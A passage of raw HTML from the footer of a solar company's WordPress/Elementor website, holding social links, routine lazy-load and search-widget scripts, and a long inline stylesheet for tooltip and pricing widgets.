															<img width="300" height="63" src="https://kenbrooksolar.com/wp-content/uploads/2023/01/Secure-Payment-Options-300x63.png" class="attachment-medium size-medium wp-image-31126" alt="Secure Payment Options" srcset="https://kenbrooksolar.com/wp-content/uploads/2023/01/Secure-Payment-Options-300x63.png 300w, https://kenbrooksolar.com/wp-content/uploads/2023/01/Secure-Payment-Options-500x105.png 500w, https://kenbrooksolar.com/wp-content/uploads/2023/01/Secure-Payment-Options.png 576w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fa362ef" data-id="fa362ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e0cbac0 elementor-widget__width-inherit elementor-widget elementor-widget-text-editor" data-id="e0cbac0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright ©KENBROOK SOLAR PRIVATE LIMITED. All rights reserved.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e0b12d5" data-id="e0b12d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a29ed7b elementor-widget-mobile__width-initial e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="a29ed7b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-962bb5f" href="https://www.instagram.com/kenbrooksolar/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-0267196" href="https://www.facebook.com/KenBrookSolar/">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-dbaeb71" href="https://www.youtube.com/kenbrooksolar">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-852a0d1" data-id="852a0d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e9541ed e-grid-align-right animated-fast elementor-grid-mobile-0 e-grid-align-mobile-right elementor-shape-rounded elementor-grid-0 elementor-invisible elementor-widget elementor-widget-social-icons" data-id="e9541ed" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_offset&quot;:10,&quot;sticky_offset_tablet&quot;:10,&quot;sticky_offset_mobile&quot;:10,&quot;_animation&quot;:&quot;slideInUp&quot;,&quot;_animation_mobile&quot;:&quot;none&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-animation-grow elementor-repeater-item-7f52a01" href="#" target="_blank" rel="nofollow" id="whatsappLink">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id="eael-inline-css">.tooltipster-fall,.tooltipster-grow.tooltipster-show{-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1);-moz-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-ms-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-o-transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-base{display:flex;pointer-events:none;position:absolute}.tooltipster-box{flex:1 1 auto}.tooltipster-content{box-sizing:border-box;max-height:100%;max-width:100%;overflow:auto}.tooltipster-ruler{bottom:0;left:0;overflow:hidden;position:fixed;right:0;top:0;visibility:hidden}.tooltipster-fade{opacity:0;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;-ms-transition-property:opacity;transition-property:opacity}.tooltipster-fade.tooltipster-show{opacity:1}.tooltipster-grow{-webkit-transform:scale(0,0);-moz-transform:scale(0,0);-o-transform:scale(0,0);-ms-transform:scale(0,0);transform:scale(0,0);-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-backface-visibility:hidden}.tooltipster-grow.tooltipster-show{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-swing{opacity:0;-webkit-transform:rotateZ(4deg);-moz-transform:rotateZ(4deg);-o-transform:rotateZ(4deg);-ms-transform:rotateZ(4deg);transform:rotateZ(4deg);-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform}.tooltipster-swing.tooltipster-show{opacity:1;-webkit-transform:rotateZ(0);-moz-transform:rotateZ(0);-o-transform:rotateZ(0);-ms-transform:rotateZ(0);transform:rotateZ(0);-webkit-transition-timing-function:cubic-bezier(.23,.635,.495,1);-webkit-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-moz-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-ms-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-o-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);transition-timing-function:cubic-bezier(.23,.635,.495,2.4)}.tooltipster-fall{-webkit-transition-property:top;-moz-transition-property:top;-o-transition-property:top;-ms-transition-property:top;transition-property:top;-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-fall.tooltipster-initial{top:0!important}.tooltipster-fall.tooltipster-dying{-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;-ms-transition-property:all;transition-property:all;top:0!important;opacity:0}.tooltipster-slide{-webkit-transition-property:left;-moz-transition-property:left;-o-transition-property:left;-ms-transition-property:left;transition-property:left;-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-moz-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-ms-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-o-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-slide.tooltipster-initial{left:-40px!important}.tooltipster-slide.tooltipster-dying{-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;-ms-transition-property:all;transition-property:all;left:0!important;opacity:0}@keyframes tooltipster-fading{0%{opacity:0}100%{opacity:1}}.tooltipster-update-fade{animation:tooltipster-fading .4s}@keyframes tooltipster-rotating{25%{transform:rotate(-2deg)}75%{transform:rotate(2deg)}100%{transform:rotate(0)}}.tooltipster-update-rotate{animation:tooltipster-rotating .6s}@keyframes tooltipster-scaling{50%{transform:scale(1.1)}100%{transform:scale(1)}}.tooltipster-update-scale{animation:tooltipster-scaling .6s}.tooltipster-sidetip .tooltipster-box{background:#565656;border:2px solid #000;border-radius:4px}.tooltipster-sidetip.tooltipster-bottom .tooltipster-box{margin-top:8px}.tooltipster-sidetip.tooltipster-left .tooltipster-box{margin-right:8px}.tooltipster-sidetip.tooltipster-right .tooltipster-box{margin-left:8px}.tooltipster-sidetip.tooltipster-top .tooltipster-box{margin-bottom:8px}.tooltipster-sidetip .tooltipster-content{color:#fff;line-height:18px;padding:6px 14px}.tooltipster-sidetip .tooltipster-arrow{overflow:hidden;position:absolute}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow{height:10px;margin-left:-10px;top:0;width:20px}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow{height:20px;margin-top:-10px;right:0;top:0;width:10px}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow{height:20px;margin-top:-10px;left:0;top:0;width:10px}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow{bottom:0;height:10px;margin-left:-10px;width:20px}.tooltipster-sidetip .tooltipster-arrow-background,.tooltipster-sidetip .tooltipster-arrow-border{height:0;position:absolute;width:0}.tooltipster-sidetip .tooltipster-arrow-background{border:10px solid transparent}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#565656;left:0;top:3px}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-background{border-left-color:#565656;left:-3px;top:0}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-background{border-right-color:#565656;left:3px;top:0}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-background{border-top-color:#565656;left:0;top:-3px}.tooltipster-sidetip .tooltipster-arrow-border{border:10px solid transparent;left:0;top:0}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-border{border-bottom-color:#000}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-border{border-left-color:#000}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-border{border-right-color:#000}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-border{border-top-color:#000}.tooltipster-sidetip .tooltipster-arrow-uncropped{position:relative}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-uncropped{top:-10px}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-uncropped{left:-10px}.tooltipster-sidetip.tooltipster-borderless .tooltipster-box{border:none;background:rgba(10,10,10,.9)}.tooltipster-sidetip.tooltipster-borderless.tooltipster-bottom .tooltipster-box{margin-top:8px}.tooltipster-sidetip.tooltipster-borderless.tooltipster-left .tooltipster-box{margin-right:8px}.tooltipster-sidetip.tooltipster-borderless.tooltipster-right .tooltipster-box{margin-left:8px}.tooltipster-sidetip.tooltipster-borderless.tooltipster-top .tooltipster-box{margin-bottom:8px}.tooltipster-sidetip.tooltipster-borderless .tooltipster-arrow{height:8px;margin-left:-8px;width:16px}.tooltipster-sidetip.tooltipster-borderless.tooltipster-left .tooltipster-arrow,.tooltipster-sidetip.tooltipster-borderless.tooltipster-right .tooltipster-arrow{height:16px;margin-left:0;margin-top:-8px;width:8px}.tooltipster-sidetip.tooltipster-borderless .tooltipster-arrow-background,.tooltipster-sidetip.tooltipster-punk .tooltipster-arrow-background,.tooltipster-sidetip.tooltipster-shadow .tooltipster-arrow-background{display:none}.tooltipster-sidetip.tooltipster-borderless .tooltipster-arrow-border{border:8px solid transparent}.tooltipster-sidetip.tooltipster-borderless.tooltipster-bottom .tooltipster-arrow-border{border-bottom-color:rgba(10,10,10,.9)}.tooltipster-sidetip.tooltipster-borderless.tooltipster-left .tooltipster-arrow-border{border-left-color:rgba(10,10,10,.9)}.tooltipster-sidetip.tooltipster-borderless.tooltipster-right .tooltipster-arrow-border{border-right-color:rgba(10,10,10,.9)}.tooltipster-sidetip.tooltipster-borderless.tooltipster-top .tooltipster-arrow-border{border-top-color:rgba(10,10,10,.9)}.tooltipster-sidetip.tooltipster-borderless.tooltipster-bottom .tooltipster-arrow-uncropped{top:-8px}.tooltipster-sidetip.tooltipster-borderless.tooltipster-right .tooltipster-arrow-uncropped{left:-8px}.tooltipster-sidetip.tooltipster-light .tooltipster-box{border-radius:3px;border:1px solid #ccc;background:#ededed}.tooltipster-sidetip.tooltipster-light .tooltipster-content{color:#666}.tooltipster-sidetip.tooltipster-light .tooltipster-arrow{height:9px;margin-left:-9px;width:18px}.tooltipster-sidetip.tooltipster-light.tooltipster-left .tooltipster-arrow,.tooltipster-sidetip.tooltipster-light.tooltipster-right .tooltipster-arrow{height:18px;margin-left:0;margin-top:-9px;width:9px}.tooltipster-sidetip.tooltipster-light .tooltipster-arrow-background,.tooltipster-sidetip.tooltipster-light .tooltipster-arrow-border{border:9px solid transparent}.tooltipster-sidetip.tooltipster-light.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#ededed;top:1px}.tooltipster-sidetip.tooltipster-light.tooltipster-left .tooltipster-arrow-background{border-left-color:#ededed;left:-1px}.tooltipster-sidetip.tooltipster-light.tooltipster-right .tooltipster-arrow-background{border-right-color:#ededed;left:1px}.tooltipster-sidetip.tooltipster-light.tooltipster-top .tooltipster-arrow-background{border-top-color:#ededed;top:-1px}.tooltipster-sidetip.tooltipster-light.tooltipster-bottom .tooltipster-arrow-border{border-bottom-color:#ccc}.tooltipster-sidetip.tooltipster-light.tooltipster-left .tooltipster-arrow-border{border-left-color:#ccc}.tooltipster-sidetip.tooltipster-light.tooltipster-right .tooltipster-arrow-border{border-right-color:#ccc}.tooltipster-sidetip.tooltipster-light.tooltipster-top .tooltipster-arrow-border{border-top-color:#ccc}.tooltipster-sidetip.tooltipster-light.tooltipster-bottom .tooltipster-arrow-uncropped{top:-9px}.tooltipster-sidetip.tooltipster-light.tooltipster-right .tooltipster-arrow-uncropped{left:-9px}.tooltipster-sidetip.tooltipster-noir .tooltipster-box{border-radius:0;border:3px solid #000;background:#fff}.tooltipster-sidetip.tooltipster-noir .tooltipster-content{color:#000}.tooltipster-sidetip.tooltipster-noir .tooltipster-arrow{height:11px;margin-left:-11px;width:22px}.tooltipster-sidetip.tooltipster-noir.tooltipster-left .tooltipster-arrow,.tooltipster-sidetip.tooltipster-noir.tooltipster-right .tooltipster-arrow{height:22px;margin-left:0;margin-top:-11px;width:11px}.tooltipster-sidetip.tooltipster-noir .tooltipster-arrow-background{border:11px solid transparent}.tooltipster-sidetip.tooltipster-noir.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#fff;top:4px}.tooltipster-sidetip.tooltipster-noir.tooltipster-left .tooltipster-arrow-background{border-left-color:#fff;left:-4px}.tooltipster-sidetip.tooltipster-noir.tooltipster-right .tooltipster-arrow-background{border-right-color:#fff;left:4px}.tooltipster-sidetip.tooltipster-noir.tooltipster-top .tooltipster-arrow-background{border-top-color:#fff;top:-4px}.tooltipster-sidetip.tooltipster-noir .tooltipster-arrow-border{border-width:11px}.tooltipster-sidetip.tooltipster-noir.tooltipster-bottom .tooltipster-arrow-uncropped{top:-11px}.tooltipster-sidetip.tooltipster-noir.tooltipster-right .tooltipster-arrow-uncropped{left:-11px}.tooltipster-sidetip.tooltipster-punk .tooltipster-box{border-radius:5px;border:none;border-bottom:3px solid #f71169;background:#2a2a2a}.tooltipster-sidetip.tooltipster-punk.tooltipster-top .tooltipster-box{margin-bottom:7px}.tooltipster-sidetip.tooltipster-punk .tooltipster-content{color:#fff;padding:8px 16px}.tooltipster-sidetip.tooltipster-punk.tooltipster-bottom .tooltipster-arrow-border{border-bottom-color:#2a2a2a}.tooltipster-sidetip.tooltipster-punk.tooltipster-left .tooltipster-arrow-border{border-left-color:#2a2a2a}.tooltipster-sidetip.tooltipster-punk.tooltipster-right .tooltipster-arrow-border{border-right-color:#2a2a2a}.tooltipster-sidetip.tooltipster-punk.tooltipster-top .tooltipster-arrow-border{border-top-color:#f71169}.tooltipster-sidetip.tooltipster-shadow .tooltipster-box{border:none;border-radius:5px;background:#fff;box-shadow:0 0 10px 6px rgba(0,0,0,.1)}.tooltipster-sidetip.tooltipster-shadow.tooltipster-bottom .tooltipster-box{margin-top:6px}.tooltipster-sidetip.tooltipster-shadow.tooltipster-left .tooltipster-box{margin-right:6px}.tooltipster-sidetip.tooltipster-shadow.tooltipster-right .tooltipster-box{margin-left:6px}.tooltipster-sidetip.tooltipster-shadow.tooltipster-top .tooltipster-box{margin-bottom:6px}.tooltipster-sidetip.tooltipster-shadow .tooltipster-content{color:#8d8d8d}.tooltipster-sidetip.tooltipster-shadow .tooltipster-arrow{height:6px;margin-left:-6px;width:12px}.tooltipster-sidetip.tooltipster-shadow.tooltipster-left .tooltipster-arrow,.tooltipster-sidetip.tooltipster-shadow.tooltipster-right .tooltipster-arrow{height:12px;margin-left:0;margin-top:-6px;width:6px}.tooltipster-sidetip.tooltipster-shadow .tooltipster-arrow-border{border:6px solid transparent}.tooltipster-sidetip.tooltipster-shadow.tooltipster-bottom .tooltipster-arrow-border{border-bottom-color:#fff}.tooltipster-sidetip.tooltipster-shadow.tooltipster-left .tooltipster-arrow-border{border-left-color:#fff}.tooltipster-sidetip.tooltipster-shadow.tooltipster-right .tooltipster-arrow-border{border-right-color:#fff}.tooltipster-sidetip.tooltipster-shadow.tooltipster-top .tooltipster-arrow-border{border-top-color:#fff}.tooltipster-sidetip.tooltipster-shadow.tooltipster-bottom .tooltipster-arrow-uncropped{top:-6px}.tooltipster-sidetip.tooltipster-shadow.tooltipster-right .tooltipster-arrow-uncropped{left:-6px}.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.eael-pricing{-webkit-display:flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.eael-pricing .eael-pricing-item{width:100%;height:auto;margin:0}.eael-pricing .eael-pricing-button{padding:12px 25px;background:#00c853;font-size:14px;font-weight:600;color:#fff;text-transform:uppercase;text-decoration:none;-webkit-transition:.3s;transition:.3s;border-radius:4px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:4px}.eael-pricing .eael-pricing-button:hover{background:#03b048}.eael-pricing .eael-pricing-item ul{padding:0px;margin:0px;list-style:none}.eael-pricing .eael-pricing-item ul li.eael-pricing-item-feature{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.eael-pricing .eael-pricing-item ul li.disable-item{text-decoration:line-through;opacity:.5}.eael-pricing .eael-pricing-item ul li span.li-icon{color:#00c853;margin-right:6px;margin-left:6px}.eael-pricing .eael-pricing-item ul li.disable-item span.li-icon{color:#ef5350}.eael-pricing.style-1{position:relative;z-index:0;text-align:center}.eael-pricing.style-1 .eael-pricing-item{border:1px solid rgba(9,9,9,.1);padding:30px;border-radius:5px;-webkit-transition:.5s;transition:.5s}.eael-pricing.style-1:hover{-webkit-box-shadow:0 14px 28px rgba(0,0,0,.25),0 10px 10px rgba(0,0,0,.22);box-shadow:0 14px 28px rgba(0,0,0,.25),0 10px 10px rgba(0,0,0,.22);-webkit-transition:.5s;transition:.5s}.eael-pricing.style-1 .eael-pricing-item.featured{position:relative}.eael-pricing.style-1 .eael-pricing-item.ribbon-1:before{content:"";position:absolute;width:100%;height:3px;background:#00c853;top:0px;left:0px;right:0px;z-index:1;border-radius:5px 5px 0px 0px}.eael-pricing.style-1 .eael-pricing-item.ribbon-2:before{content:"Featured";position:absolute;width:auto;background:#00c853;color:#fff;top:35px;right:-15px;z-index:10;font-size:10px;font-weight:600;text-transform:uppercase;padding:5px 10px}.eael-pricing.style-1 .eael-pricing-item.ribbon-2:after{content:"";position:absolute;top:20px;right:-15px;width:0;height:0;border-bottom:15px solid #00c853;border-right:15px solid rgba(0,0,0,0);z-index:9;opacity:.9}.eael-pricing.style-1 .eael-pricing-item.ribbon-3:before{content:"Featured";position:absolute;width:auto;background:rgba(0,0,0,.6);color:#fff;top:15px;right:15px;z-index:10;font-size:11px;font-weight:600;text-transform:uppercase;padding:5px 15px}.eael-pricing .eael-pricing-item .eael-pricing-image.ribbon-4:before,.eael-pricing .eael-pricing-item.ribbon-4:before{content:"Featured";position:absolute;width:auto;background:#00c853;color:#fff;top:30px;right:-55px;z-index:10;font-size:13px;font-weight:600;text-transform:uppercase;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);width:200px;padding:7px 0;white-space:nowrap}.eael-pricing .eael-pricing-item .eael-pricing-image.ribbon-left.ribbon-4:before,.eael-pricing .eael-pricing-item.ribbon-left.ribbon-4:before{right:auto;left:-55px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.eael-pricing.style-1 .eael-pricing-item .header{display:block;position:relative;z-index:0;padding-bottom:15px;margin-bottom:15px}.eael-pricing.style-1.eael-header-devider .eael-pricing-item .header:after{content:"";position:absolute;width:140px;height:1px;bottom:0px;left:0px;right:0px;margin:0 auto;z-index:1;background:rgba(9,9,9,.1)}.eael-pricing.style-1 .eael-pricing-item .header .title{font-weight:700;line-height:30px;margin:0px}.eael-pricing.style-1 .eael-pricing-item 